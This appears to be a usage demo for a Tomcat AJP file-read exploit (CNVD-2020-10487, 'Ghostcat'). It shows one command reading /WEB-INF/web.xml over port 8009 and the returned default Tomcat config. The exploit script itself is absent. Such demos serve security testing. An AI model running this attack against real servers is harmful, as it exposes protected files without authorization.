 $ python2 CNVD-2020-10487-Tomcat-Ajp-lfi.py -p 8009 -f /WEB-INF/web.xml
Getting resource at ajp13://:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>

</web-app>